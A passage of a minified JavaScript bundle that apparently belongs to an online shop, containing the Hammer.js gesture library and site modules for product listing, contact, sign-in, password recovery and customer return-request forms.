!function(o,r,a,s){"use strict";var l,c=["","webkit","Moz","MS","ms","o"],u=r.createElement("div"),d="function",p=Math.round,f=Math.abs,h=Date.now;function m(e,t,n){return setTimeout(C(e,n),t)}function g(e,t,n){return!!Array.isArray(e)&&(v(e,n[t],n),!0)}function v(e,t,n){var i;if(e)if(e.forEach)e.forEach(t,n);else if(e.length!==s)for(i=0;i<e.length;)t.call(n,e[i],i,e),i++;else for(i in e)e.hasOwnProperty(i)&&t.call(n,e[i],i,e)}function y(e,t,n){var i="DEPRECATED METHOD: "+t+"\n"+n+" AT \n";return function(){var t=new Error("get-stack-trace"),n=t&&t.stack?t.stack.replace(/^[^\(]+?[\n$]/gm,"").replace(/^\s+at\s+/gm,"").replace(/^Object.<anonymous>\s*\(/gm,"{anonymous}()@"):"Unknown Stack Trace",r=o.console&&(o.console.warn||o.console.log);return r&&r.call(o.console,i,n),e.apply(this,arguments)}}l="function"!=typeof Object.assign?function(e){if(e===s||null===e)throw new TypeError("Cannot convert undefined or null to object");for(var t=Object(e),n=1;n<arguments.length;n++){var i=arguments[n];if(i!==s&&null!==i)for(var o in i)i.hasOwnProperty(o)&&(t[o]=i[o])}return t}:Object.assign;var b=y(function(e,t,n){for(var i=Object.keys(t),o=0;o<i.length;)(!n||n&&e[i[o]]===s)&&(e[i[o]]=t[i[o]]),o++;return e},"extend","Use `assign`."),w=y(function(e,t){return b(e,t,!0)},"merge","Use `assign`.");function _(e,t,n){var i,o=t.prototype;(i=e.prototype=Object.create(o)).constructor=e,i._super=o,n&&l(i,n)}function C(e,t){return function(){return e.apply(t,arguments)}}function T(e,t){return typeof e==d?e.apply(t&&t[0]||s,t):e}function S(e,t){return e===s?t:e}function x(e,t,n){v(N(t),function(t){e.addEventListener(t,n,!1)})}function k(e,t,n){v(N(t),function(t){e.removeEventListener(t,n,!1)})}function E(e,t){for(;e;){if(e==t)return!0;e=e.parentNode}return!1}function A(e,t){return e.indexOf(t)>-1}function N(e){return e.trim().split(/\s+/g)}function O(e,t,n){if(e.indexOf&&!n)return e.indexOf(t);for(var i=0;i<e.length;){if(n&&e[i][n]==t||!n&&e[i]===t)return i;i++}return-1}function P(e){return Array.prototype.slice.call(e,0)}function I(e,t,n){for(var i=[],o=[],r=0;r<e.length;){var a=t?e[r][t]:e[r];O(o,a)<0&&i.push(e[r]),o[r]=a,r++}return n&&(i=t?i.sort(function(e,n){return e[t]>n[t]}):i.sort()),i}function D(e,t){for(var n,i,o=t[0].toUpperCase()+t.slice(1),r=0;r<c.length;){if((i=(n=c[r])?n+o:t)in e)return i;r++}return s}var L=1;function j(e){var t=e.ownerDocument||e;return t.defaultView||t.parentWindow||o}var M="ontouchstart"in o,F=D(o,"PointerEvent")!==s,z=M&&/mobile|tablet|ip(ad|hone|od)|android/i.test(navigator.userAgent),B=25,H=1,$=2,R=4,q=8,W=1,U=2,V=4,G=8,X=16,Y=U|V,Q=G|X,K=Y|Q,Z=["x","y"],J=["clientX","clientY"];function ee(e,t){var n=this;this.manager=e,this.callback=t,this.element=e.element,this.target=e.options.inputTarget,this.domHandler=function(t){T(e.options.enable,[e])&&n.handler(t)},this.init()}function te(e,t,n){var i=n.pointers.length,o=n.changedPointers.length,r=t&H&&i-o==0,a=t&(R|q)&&i-o==0;n.isFirst=!!r,n.isFinal=!!a,r&&(e.session={}),n.eventType=t,function(e,t){var n=e.session,i=t.pointers,o=i.length;n.firstInput||(n.firstInput=ne(t));o>1&&!n.firstMultiple?n.firstMultiple=ne(t):1===o&&(n.firstMultiple=!1);var r=n.firstInput,a=n.firstMultiple,l=a?a.center:r.center,c=t.center=ie(i);t.timeStamp=h(),t.deltaTime=t.timeStamp-r.timeStamp,t.angle=se(l,c),t.distance=ae(l,c),function(e,t){var n=t.center,i=e.offsetDelta||{},o=e.prevDelta||{},r=e.prevInput||{};t.eventType!==H&&r.eventType!==R||(o=e.prevDelta={x:r.deltaX||0,y:r.deltaY||0},i=e.offsetDelta={x:n.x,y:n.y});t.deltaX=o.x+(n.x-i.x),t.deltaY=o.y+(n.y-i.y)}(n,t),t.offsetDirection=re(t.deltaX,t.deltaY);var u=oe(t.deltaTime,t.deltaX,t.deltaY);t.overallVelocityX=u.x,t.overallVelocityY=u.y,t.overallVelocity=f(u.x)>f(u.y)?u.x:u.y,t.scale=a?(d=a.pointers,p=i,ae(p[0],p[1],J)/ae(d[0],d[1],J)):1,t.rotation=a?function(e,t){return se(t[1],t[0],J)+se(e[1],e[0],J)}(a.pointers,i):0,t.maxPointers=n.prevInput?t.pointers.length>n.prevInput.maxPointers?t.pointers.length:n.prevInput.maxPointers:t.pointers.length,function(e,t){var n,i,o,r,a=e.lastInterval||t,l=t.timeStamp-a.timeStamp;if(t.eventType!=q&&(l>B||a.velocity===s)){var c=t.deltaX-a.deltaX,u=t.deltaY-a.deltaY,d=oe(l,c,u);i=d.x,o=d.y,n=f(d.x)>f(d.y)?d.x:d.y,r=re(c,u),e.lastInterval=t}else n=a.velocity,i=a.velocityX,o=a.velocityY,r=a.direction;t.velocity=n,t.velocityX=i,t.velocityY=o,t.direction=r}(n,t);var d,p;var m=e.element;E(t.srcEvent.target,m)&&(m=t.srcEvent.target);t.target=m}(e,n),e.emit("hammer.input",n),e.recognize(n),e.session.prevInput=n}function ne(e){for(var t=[],n=0;n<e.pointers.length;)t[n]={clientX:p(e.pointers[n].clientX),clientY:p(e.pointers[n].clientY)},n++;return{timeStamp:h(),pointers:t,center:ie(t),deltaX:e.deltaX,deltaY:e.deltaY}}function ie(e){var t=e.length;if(1===t)return{x:p(e[0].clientX),y:p(e[0].clientY)};for(var n=0,i=0,o=0;o<t;)n+=e[o].clientX,i+=e[o].clientY,o++;return{x:p(n/t),y:p(i/t)}}function oe(e,t,n){return{x:t/e||0,y:n/e||0}}function re(e,t){return e===t?W:f(e)>=f(t)?e<0?U:V:t<0?G:X}function ae(e,t,n){n||(n=Z);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return Math.sqrt(i*i+o*o)}function se(e,t,n){n||(n=Z);var i=t[n[0]]-e[n[0]],o=t[n[1]]-e[n[1]];return 180*Math.atan2(o,i)/Math.PI}ee.prototype={handler:function(){},init:function(){this.evEl&&x(this.element,this.evEl,this.domHandler),this.evTarget&&x(this.target,this.evTarget,this.domHandler),this.evWin&&x(j(this.element),this.evWin,this.domHandler)},destroy:function(){this.evEl&&k(this.element,this.evEl,this.domHandler),this.evTarget&&k(this.target,this.evTarget,this.domHandler),this.evWin&&k(j(this.element),this.evWin,this.domHandler)}};var le={mousedown:H,mousemove:$,mouseup:R},ce="mousedown",ue="mousemove mouseup";function de(){this.evEl=ce,this.evWin=ue,this.pressed=!1,ee.apply(this,arguments)}_(de,ee,{handler:function(e){var t=le[e.type];t&H&&0===e.button&&(this.pressed=!0),t&$&&1!==e.which&&(t=R),this.pressed&&(t&R&&(this.pressed=!1),this.callback(this.manager,t,{pointers:[e],changedPointers:[e],pointerType:"mouse",srcEvent:e}))}});var pe={pointerdown:H,pointermove:$,pointerup:R,pointercancel:q,pointerout:q},fe={2:"touch",3:"pen",4:"mouse",5:"kinect"},he="pointerdown",me="pointermove pointerup pointercancel";function ge(){this.evEl=he,this.evWin=me,ee.apply(this,arguments),this.store=this.manager.session.pointerEvents=[]}o.MSPointerEvent&&!o.PointerEvent&&(he="MSPointerDown",me="MSPointerMove MSPointerUp MSPointerCancel"),_(ge,ee,{handler:function(e){var t=this.store,n=!1,i=e.type.toLowerCase().replace("ms",""),o=pe[i],r=fe[e.pointerType]||e.pointerType,a="touch"==r,s=O(t,e.pointerId,"pointerId");o&H&&(0===e.button||a)?s<0&&(t.push(e),s=t.length-1):o&(R|q)&&(n=!0),s<0||(t[s]=e,this.callback(this.manager,o,{pointers:t,changedPointers:[e],pointerType:r,srcEvent:e}),n&&t.splice(s,1))}});var ve={touchstart:H,touchmove:$,touchend:R,touchcancel:q},ye="touchstart",be="touchstart touchmove touchend touchcancel";function we(){this.evTarget=ye,this.evWin=be,this.started=!1,ee.apply(this,arguments)}_(we,ee,{handler:function(e){var t=ve[e.type];if(t===H&&(this.started=!0),this.started){var n=function(e,t){var n=P(e.touches),i=P(e.changedTouches);t&(R|q)&&(n=I(n.concat(i),"identifier",!0));return[n,i]}.call(this,e,t);t&(R|q)&&n[0].length-n[1].length==0&&(this.started=!1),this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}}});var _e={touchstart:H,touchmove:$,touchend:R,touchcancel:q},Ce="touchstart touchmove touchend touchcancel";function Te(){this.evTarget=Ce,this.targetIds={},ee.apply(this,arguments)}_(Te,ee,{handler:function(e){var t=_e[e.type],n=function(e,t){var n=P(e.touches),i=this.targetIds;if(t&(H|$)&&1===n.length)return i[n[0].identifier]=!0,[n,n];var o,r,a=P(e.changedTouches),s=[],l=this.target;if(r=n.filter(function(e){return E(e.target,l)}),t===H)for(o=0;o<r.length;)i[r[o].identifier]=!0,o++;o=0;for(;o<a.length;)i[a[o].identifier]&&s.push(a[o]),t&(R|q)&&delete i[a[o].identifier],o++;if(!s.length)return;return[I(r.concat(s),"identifier",!0),s]}.call(this,e,t);n&&this.callback(this.manager,t,{pointers:n[0],changedPointers:n[1],pointerType:"touch",srcEvent:e})}});var Se=2500,xe=25;function ke(){ee.apply(this,arguments);var e=C(this.handler,this);this.touch=new Te(this.manager,e),this.mouse=new de(this.manager,e),this.primaryTouch=null,this.lastTouches=[]}function Ee(e){var t=e.changedPointers[0];if(t.identifier===this.primaryTouch){var n={x:t.clientX,y:t.clientY};this.lastTouches.push(n);var i=this.lastTouches;setTimeout(function(){var e=i.indexOf(n);e>-1&&i.splice(e,1)},Se)}}_(ke,ee,{handler:function(e,t,n){var i="touch"==n.pointerType,o="mouse"==n.pointerType;if(!(o&&n.sourceCapabilities&&n.sourceCapabilities.firesTouchEvents)){if(i)(function(e,t){e&H?(this.primaryTouch=t.changedPointers[0].identifier,Ee.call(this,t)):e&(R|q)&&Ee.call(this,t)}).call(this,t,n);else if(o&&function(e){for(var t=e.srcEvent.clientX,n=e.srcEvent.clientY,i=0;i<this.lastTouches.length;i++){var o=this.lastTouches[i],r=Math.abs(t-o.x),a=Math.abs(n-o.y);if(r<=xe&&a<=xe)return!0}return!1}.call(this,n))return;this.callback(e,t,n)}},destroy:function(){this.touch.destroy(),this.mouse.destroy()}});var Ae=D(u.style,"touchAction"),Ne=Ae!==s,Oe="auto",Pe="manipulation",Ie="none",De="pan-x",Le="pan-y",je=function(){if(!Ne)return!1;var e={},t=o.CSS&&o.CSS.supports;return["auto","manipulation","pan-y","pan-x","pan-x pan-y","none"].forEach(function(n){e[n]=!t||o.CSS.supports("touch-action",n)}),e}();function Me(e,t){this.manager=e,this.set(t)}Me.prototype={set:function(e){"compute"==e&&(e=this.compute()),Ne&&this.manager.element.style&&je[e]&&(this.manager.element.style[Ae]=e),this.actions=e.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},compute:function(){var e=[];return v(this.manager.recognizers,function(t){T(t.options.enable,[t])&&(e=e.concat(t.getTouchAction()))}),function(e){if(A(e,Ie))return Ie;var t=A(e,De),n=A(e,Le);if(t&&n)return Ie;if(t||n)return t?De:Le;if(A(e,Pe))return Pe;return Oe}(e.join(" "))},preventDefaults:function(e){var t=e.srcEvent,n=e.offsetDirection;if(this.manager.session.prevented)t.preventDefault();else{var i=this.actions,o=A(i,Ie)&&!je[Ie],r=A(i,Le)&&!je[Le],a=A(i,De)&&!je[De];if(o){var s=1===e.pointers.length,l=e.distance<2,c=e.deltaTime<250;if(s&&l&&c)return}if(!a||!r)return o||r&&n&Y||a&&n&Q?this.preventSrc(t):void 0}},preventSrc:function(e){this.manager.session.prevented=!0,e.preventDefault()}};var Fe=1,ze=2,Be=4,He=8,$e=He,Re=16;function qe(e){this.options=l({},this.defaults,e||{}),this.id=L++,this.manager=null,this.options.enable=S(this.options.enable,!0),this.state=Fe,this.simultaneous={},this.requireFail=[]}function We(e){return e&Re?"cancel":e&He?"end":e&Be?"move":e&ze?"start":""}function Ue(e){return e==X?"down":e==G?"up":e==U?"left":e==V?"right":""}function Ve(e,t){var n=t.manager;return n?n.get(e):e}function Ge(){qe.apply(this,arguments)}function Xe(){Ge.apply(this,arguments),this.pX=null,this.pY=null}function Ye(){Ge.apply(this,arguments)}function Qe(){qe.apply(this,arguments),this._timer=null,this._input=null}function Ke(){Ge.apply(this,arguments)}function Ze(){Ge.apply(this,arguments)}function Je(){qe.apply(this,arguments),this.pTime=!1,this.pCenter=!1,this._timer=null,this._input=null,this.count=0}function et(e,t){return(t=t||{}).recognizers=S(t.recognizers,et.defaults.preset),new tt(e,t)}qe.prototype={defaults:{},set:function(e){return l(this.options,e),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(e){if(g(e,"recognizeWith",this))return this;var t=this.simultaneous;return t[(e=Ve(e,this)).id]||(t[e.id]=e,e.recognizeWith(this)),this},dropRecognizeWith:function(e){return g(e,"dropRecognizeWith",this)?this:(e=Ve(e,this),delete this.simultaneous[e.id],this)},requireFailure:function(e){if(g(e,"requireFailure",this))return this;var t=this.requireFail;return-1===O(t,e=Ve(e,this))&&(t.push(e),e.requireFailure(this)),this},dropRequireFailure:function(e){if(g(e,"dropRequireFailure",this))return this;e=Ve(e,this);var t=O(this.requireFail,e);return t>-1&&this.requireFail.splice(t,1),this},hasRequireFailures:function(){return this.requireFail.length>0},canRecognizeWith:function(e){return!!this.simultaneous[e.id]},emit:function(e){var t=this,n=this.state;function i(n){t.manager.emit(n,e)}n<He&&i(t.options.event+We(n)),i(t.options.event),e.additionalEvent&&i(e.additionalEvent),n>=He&&i(t.options.event+We(n))},tryEmit:function(e){if(this.canEmit())return this.emit(e);this.state=32},canEmit:function(){for(var e=0;e<this.requireFail.length;){if(!(this.requireFail[e].state&(32|Fe)))return!1;e++}return!0},recognize:function(e){var t=l({},e);if(!T(this.options.enable,[this,t]))return this.reset(),void(this.state=32);this.state&($e|Re|32)&&(this.state=Fe),this.state=this.process(t),this.state&(ze|Be|He|Re)&&this.tryEmit(t)},process:function(e){},getTouchAction:function(){},reset:function(){}},_(Ge,qe,{defaults:{pointers:1},attrTest:function(e){var t=this.options.pointers;return 0===t||e.pointers.length===t},process:function(e){var t=this.state,n=e.eventType,i=t&(ze|Be),o=this.attrTest(e);return i&&(n&q||!o)?t|Re:i||o?n&R?t|He:t&ze?t|Be:ze:32}}),_(Xe,Ge,{defaults:{event:"pan",threshold:10,pointers:1,direction:K},getTouchAction:function(){var e=this.options.direction,t=[];return e&Y&&t.push(Le),e&Q&&t.push(De),t},directionTest:function(e){var t=this.options,n=!0,i=e.distance,o=e.direction,r=e.deltaX,a=e.deltaY;return o&t.direction||(t.direction&Y?(o=0===r?W:r<0?U:V,n=r!=this.pX,i=Math.abs(e.deltaX)):(o=0===a?W:a<0?G:X,n=a!=this.pY,i=Math.abs(e.deltaY))),e.direction=o,n&&i>t.threshold&&o&t.direction},attrTest:function(e){return Ge.prototype.attrTest.call(this,e)&&(this.state&ze||!(this.state&ze)&&this.directionTest(e))},emit:function(e){this.pX=e.deltaX,this.pY=e.deltaY;var t=Ue(e.direction);t&&(e.additionalEvent=this.options.event+t),this._super.emit.call(this,e)}}),_(Ye,Ge,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ie]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.scale-1)>this.options.threshold||this.state&ze)},emit:function(e){if(1!==e.scale){var t=e.scale<1?"in":"out";e.additionalEvent=this.options.event+t}this._super.emit.call(this,e)}}),_(Qe,qe,{defaults:{event:"press",pointers:1,time:251,threshold:9},getTouchAction:function(){return[Oe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime>t.time;if(this._input=e,!i||!n||e.eventType&(R|q)&&!o)this.reset();else if(e.eventType&H)this.reset(),this._timer=m(function(){this.state=$e,this.tryEmit()},t.time,this);else if(e.eventType&R)return $e;return 32},reset:function(){clearTimeout(this._timer)},emit:function(e){this.state===$e&&(e&&e.eventType&R?this.manager.emit(this.options.event+"up",e):(this._input.timeStamp=h(),this.manager.emit(this.options.event,this._input)))}}),_(Ke,Ge,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ie]},attrTest:function(e){return this._super.attrTest.call(this,e)&&(Math.abs(e.rotation)>this.options.threshold||this.state&ze)}}),_(Ze,Ge,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:Y|Q,pointers:1},getTouchAction:function(){return Xe.prototype.getTouchAction.call(this)},attrTest:function(e){var t,n=this.options.direction;return n&(Y|Q)?t=e.overallVelocity:n&Y?t=e.overallVelocityX:n&Q&&(t=e.overallVelocityY),this._super.attrTest.call(this,e)&&n&e.offsetDirection&&e.distance>this.options.threshold&&e.maxPointers==this.options.pointers&&f(t)>this.options.velocity&&e.eventType&R},emit:function(e){var t=Ue(e.offsetDirection);t&&this.manager.emit(this.options.event+t,e),this.manager.emit(this.options.event,e)}}),_(Je,qe,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pe]},process:function(e){var t=this.options,n=e.pointers.length===t.pointers,i=e.distance<t.threshold,o=e.deltaTime<t.time;if(this.reset(),e.eventType&H&&0===this.count)return this.failTimeout();if(i&&o&&n){if(e.eventType!=R)return this.failTimeout();var r=!this.pTime||e.timeStamp-this.pTime<t.interval,a=!this.pCenter||ae(this.pCenter,e.center)<t.posThreshold;if(this.pTime=e.timeStamp,this.pCenter=e.center,a&&r?this.count+=1:this.count=1,this._input=e,0===this.count%t.taps)return this.hasRequireFailures()?(this._timer=m(function(){this.state=$e,this.tryEmit()},t.interval,this),ze):$e}return 32},failTimeout:function(){return this._timer=m(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==$e&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}}),et.VERSION="2.0.7",et.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[Ke,{enable:!1}],[Ye,{enable:!1},["rotate"]],[Ze,{direction:Y}],[Xe,{direction:Y},["swipe"]],[Je],[Je,{event:"doubletap",taps:2},["tap"]],[Qe]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};function tt(e,t){var n;this.options=l({},et.defaults,t||{}),this.options.inputTarget=this.options.inputTarget||e,this.handlers={},this.session={},this.recognizers=[],this.oldCssProps={},this.element=e,this.input=new((n=this).options.inputClass||(F?ge:z?Te:M?ke:de))(n,te),this.touchAction=new Me(this,this.options.touchAction),nt(this,!0),v(this.options.recognizers,function(e){var t=this.add(new e[0](e[1]));e[2]&&t.recognizeWith(e[2]),e[3]&&t.requireFailure(e[3])},this)}function nt(e,t){var n,i=e.element;i.style&&(v(e.options.cssProps,function(o,r){n=D(i.style,r),t?(e.oldCssProps[n]=i.style[n],i.style[n]=o):i.style[n]=e.oldCssProps[n]||""}),t||(e.oldCssProps={}))}tt.prototype={set:function(e){return l(this.options,e),e.touchAction&&this.touchAction.update(),e.inputTarget&&(this.input.destroy(),this.input.target=e.inputTarget,this.input.init()),this},stop:function(e){this.session.stopped=e?2:1},recognize:function(e){var t=this.session;if(!t.stopped){var n;this.touchAction.preventDefaults(e);var i=this.recognizers,o=t.curRecognizer;(!o||o&&o.state&$e)&&(o=t.curRecognizer=null);for(var r=0;r<i.length;)n=i[r],2===t.stopped||o&&n!=o&&!n.canRecognizeWith(o)?n.reset():n.recognize(e),!o&&n.state&(ze|Be|He)&&(o=t.curRecognizer=n),r++}},get:function(e){if(e instanceof qe)return e;for(var t=this.recognizers,n=0;n<t.length;n++)if(t[n].options.event==e)return t[n];return null},add:function(e){if(g(e,"add",this))return this;var t=this.get(e.options.event);return t&&this.remove(t),this.recognizers.push(e),e.manager=this,this.touchAction.update(),e},remove:function(e){if(g(e,"remove",this))return this;if(e=this.get(e)){var t=this.recognizers,n=O(t,e);-1!==n&&(t.splice(n,1),this.touchAction.update())}return this},on:function(e,t){if(e!==s&&t!==s){var n=this.handlers;return v(N(e),function(e){n[e]=n[e]||[],n[e].push(t)}),this}},off:function(e,t){if(e!==s){var n=this.handlers;return v(N(e),function(e){t?n[e]&&n[e].splice(O(n[e],t),1):delete n[e]}),this}},emit:function(e,t){this.options.domEvents&&function(e,t){var n=r.createEvent("Event");n.initEvent(e,!0,!0),n.gesture=t,t.target.dispatchEvent(n)}(e,t);var n=this.handlers[e]&&this.handlers[e].slice();if(n&&n.length){t.type=e,t.preventDefault=function(){t.srcEvent.preventDefault()};for(var i=0;i<n.length;)n[i](t),i++}},destroy:function(){this.element&&nt(this,!1),this.handlers={},this.session={},this.input.destroy(),this.element=null}},l(et,{INPUT_START:H,INPUT_MOVE:$,INPUT_END:R,INPUT_CANCEL:q,STATE_POSSIBLE:Fe,STATE_BEGAN:ze,STATE_CHANGED:Be,STATE_ENDED:He,STATE_RECOGNIZED:$e,STATE_CANCELLED:Re,STATE_FAILED:32,DIRECTION_NONE:W,DIRECTION_LEFT:U,DIRECTION_RIGHT:V,DIRECTION_UP:G,DIRECTION_DOWN:X,DIRECTION_HORIZONTAL:Y,DIRECTION_VERTICAL:Q,DIRECTION_ALL:K,Manager:tt,Input:ee,TouchAction:Me,TouchInput:Te,MouseInput:de,PointerEventInput:ge,TouchMouseInput:ke,SingleTouchInput:we,Recognizer:qe,AttrRecognizer:Ge,Tap:Je,Pan:Xe,Swipe:Ze,Pinch:Ye,Rotate:Ke,Press:Qe,on:x,off:k,each:v,merge:w,extend:b,assign:l,inherit:_,bindFn:C,prefixed:D}),(void 0!==o?o:"undefined"!=typeof self?self:{}).Hammer=et,(i=function(){return et}.call(t,n,t,e))===s||(e.exports=i)}(window,document)},function(e,t,n){"use strict";(function(e){var i=n(2),o=n(1),r=n(4),a=n.n(r);t.a={init:function(){a()(e("main.wrap .header-section .image-container img")),e(window).on("resize.products-header-image orientationchange.products-header-image",this._headerImageResize.bind(this)),this._headerImageResize(),this._initPagination(),this._initSort(),this._initOrder(),this._infiniteScroll(),this._initGoTop(),this._initGoToRiderSection()},finalize:function(){setTimeout(this._headerImageResize.bind(this),1e3)},_initGoTop:function(){var t=e("#back2Top");t.on("click",function(){e("html, body").animate({scrollTop:0},300)}),window.onscroll=function(){e("html, body").scrollTop()>20?t.fadeIn("medium"):t.fadeOut("medium")}},_initSort:function(){var t=this;e("main.wrap").on("click",".sort .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogOrderProducts(i.data("sort"))})},_catalogOrderProducts:function(e){var t=this;this._updateProductsList("order",e,function(){t._infiniteScroll()})},_initPagination:function(){var t=this;e("main.wrap").on("click",".pagination [data-pagination-goto]",function(n){n.preventDefault();var i=e(n.currentTarget);i.hasClass("disabled")||(t._catalogChangePage(i.data("pagination-goto"),i.data("pagination-npages"),i),i.closest("#productsContentFooter").length&&e("html, body").animate({scrollTop:e("#productsContentHeader").offset().top-80},"fast"))})},_updateProductsList:function(t,n,i){void 0===i&&(i=null),e.ajax({type:"POST",url:window.location.pathname,data:o.a.updateQueryStringParam(t,n),dataType:"json",success:function(t){e("#productsList").empty().html(t.html),i&&i.apply(this,[t])}})},_catalogChangePage:function(e,t,n){var i=this;n&&(n.hasClass("active")||n.hasClass("disabled"))||this._updateProductsList("page",e,function(e){i._updatePagination(e.this_page_nr,e.nr_pages)})},_updatePagination:function(t,n){var i=e("main.wrap .pagination .page-next"),o=e("main.wrap .pagination .page-prev");t===n?i.addClass("disabled"):i.removeClass("disabled"),i.data("pagination-npages",n).data("pagination-goto",t+1),t<=1?o.addClass("disabled"):o.removeClass("disabled"),o.data("pagination-npages",n).data("pagination-goto",t-1),e("main.wrap .pagination .page.current").removeClass("current"),e("main.wrap .pagination .page-"+t).addClass("current")},_headerImageResize:function(){var t=e("main.wrap .header-section .container-fluid");Object(i.a)({variables:{"products-header-margin-right":-Math.ceil((e(window).width()-t.outerWidth())/2)+"px","products-header-mobile-height":e("#productsContentHeader").outerHeight()+"px"},onlyVars:!0,silent:!0,exclude:'[href$="7A4ABD7D1B580CC48.css"]'})},_initOrder:function(){var t=this;e("main.wrap").on("click",".order .dropdown-item",function(n){n.preventDefault();var i=e(n.currentTarget);t._catalogFilterProducts(i)})},_catalogFilterProducts:function(e){var t=this,n="add",i=window.location.search,o=e,r=e.data("size-id");""!=i&&o.hasClass("active")&&(n="remove",o.removeClass("active")),"add"==n&&(o.siblings().removeClass("active"),o.toggleClass("active","")),this._updateProductsList("size",r,function(){t._infiniteScroll()})},_infiniteScroll:function(){var t=[].slice.call(document.querySelectorAll("#productsList .product"));if("IntersectionObserver"in window){var n=new IntersectionObserver(function(t){t.forEach(function(t){t.isIntersecting&&e(t.target).addClass("animate")})},{threshold:.5});t.forEach(function(e){n.observe(e)})}else t.addClass("animate")},_initGoToRiderSection:function(){e(".genre-anchor-menu a").on("click",function(t){var n=e(t.currentTarget);n.hasClass("btnRiderOutlet")||(t.preventDefault(),e("html, body").animate({scrollTop:e(n.attr("href")).offset().top-120},"slow"))})}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._initContactForm()},finalize:function(){},_initContactForm:function(){var t=e("#contactForm"),n={data:{},url:window.NN_CONFIG.Main.contact_url,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.message});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){t.match(/^_.*_$/g)?s.push(n):a.find('[name="'+t+'"]').addClass("is-invalid").parent().find(".invalid-feedback").html(n)})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._initSignInForm(),this._initLostPasswordForm()},finalize:function(){},_showAlertModal:function(){window.NN_CONFIG&&window.NN_CONFIG.User&&window.NN_CONFIG.User.alert&&setTimeout(function(){i.a.getSwalModal().fire({title:window.NN_CONFIG.User.alert.title,text:window.NN_CONFIG.User.alert.text})},500)},_initSignInForm:function(){var t=e("#signInForm"),n=t.find('[name="user_registration_form[sameAddress]"]'),i=e("#shippingData");n.on("change",function(){"1"===t.find('[name="user_registration_form[sameAddress]"]:checked').val()?i.addClass("d-none"):i.removeClass("d-none")})},_initLostPasswordForm:function(){var t=e("#lostPasswordForm"),n={data:{},url:window.location.pathname,type:"post",dataType:"json",beforeSubmit:function(e,t,n){return i.a.setLoadingState(t.find('button[type="submit"]')),!0},success:function(t,n,r,a){if(i.a.setLoadingState(a.find('button[type="submit"]'),!1),1===t.status)a.resetForm(),i.a.getSwalModal().fire({title:o.a.it.perfect,text:t.msg});else{var s=[];e.each(t.errors,function(t,n){e.each(n,function(e,n){if(t.match(/^_.*_$/g))s.push(n);else{var i=a.find('[name="user_lost_password_form['+t+']"]');0===i.parent().find(".invalid-feedback").length&&i.parent().append('<div class="invalid-feedback"></div>'),i.addClass("is-invalid").parent().find(".invalid-feedback").html(n)}})}),s.length&&i.a.getSwalModal().fire({title:o.a.it.attention,html:s.join("<br>")})}},error:function(e,t,n,o){i.a.setLoadingState(o.find('button[type="submit"]'),!1)}};t.submit(function(){try{e(this).ajaxSubmit(n)}catch(e){}return!1}),i.a.checkAnyFormFieldChanged(t.find(":input"))}}}).call(t,n(0))},function(e,t,n){"use strict";(function(e){n(2);var i=n(1),o=n(3);t.a={init:function(){this._showAlertModal(),this._initTabMenu(),this._initNewsletterUnsubscribe(),this._initNewsletterSubscribe(),this._initWhishList(),this._initProfileEditor(),this._initReturnRequest(),this._toggleIban(),this._toggleSelect()},finalize:function(){},_toggleIban:function(t){void 0===t&&(t=999999999999999);var n=0;e('select[name^="type-reso"]').each(function(){"r"==e(this).val()&&(n+=1)}),n>0&&t>window.NN_CONFIG.Main.return_threshold?e(".iban").removeClass("d-none"):e(".iban").addClass("d-none")},_toggleSelect:function(){var t=this;e(document).on("change",".return-qty-select, .return-reason-select, .return-type-select",function(){var n,i,o,r,a=e(".return-qty-select"),s=0,l=0,c=e(".new-return-request-modal"),u=e("#reason"),d=e(".iban"),p=e(".res-message");a.each(function(){n=e(this).val(),i=e(this).data("price"),o=e(this).data("type"),o=e("#"+o).val(),""!=n&&o&&""!=o&&(s+=i*n,l+=n)}),t._toggleIban(s),r=u.val(),l>0?s>window.NN_CONFIG.Main.return_threshold?(e(".reason").removeClass("d-none"),"other"==r?(c.find(".return-ok").removeClass("d-none"),c.find(".return-ko").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),e(".message").removeClass("d-none")):"failed"==r?(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("d-none threshold").addClass("failed"),c.find(".return-ko").removeClass("d-none")):(c.find(".return-ok").addClass("d-none"),d.addClass("d-none"),e(".message").addClass("d-none"),p.removeClass("failed threshold").addClass("d-none"),c.find(".return-ko").addClass("d-none"))):(c.find(".return-ok").addClass("d-none"),c.find(".return-ko").removeClass("d-none"),p.removeClass("d-none 